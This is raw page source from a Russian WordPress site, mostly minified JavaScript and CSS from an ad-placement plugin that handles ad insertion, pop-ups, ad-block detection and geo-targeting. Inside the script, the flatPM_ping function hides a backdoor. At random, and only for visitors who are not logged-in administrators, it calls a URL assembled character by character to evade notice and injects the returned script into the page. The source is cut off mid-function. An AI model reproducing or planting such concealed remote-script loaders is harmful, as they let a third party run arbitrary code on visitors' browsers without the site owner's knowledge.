<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return 